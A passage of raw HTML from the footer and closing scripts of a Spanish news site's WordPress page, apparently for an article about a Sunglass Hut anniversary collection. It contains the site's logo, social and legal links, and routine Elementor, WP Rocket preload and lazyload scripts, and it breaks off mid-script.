	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"ee7a1f6e68","post_id":"4434"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768296343" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77a01ca95f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4434,"title":"Diario%20M%C3%A1s%20Noticias%20-Sunglass%20Hut%20celebra%20su%2050%20aniversario%20con%20el%20lanzamiento%20de%20una%20nueva%20colecci%C3%B3n%20de%20edici%C3%B3n%20limitada","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/Gafas-1-scaled-1-683x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"c1b06a36b8","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
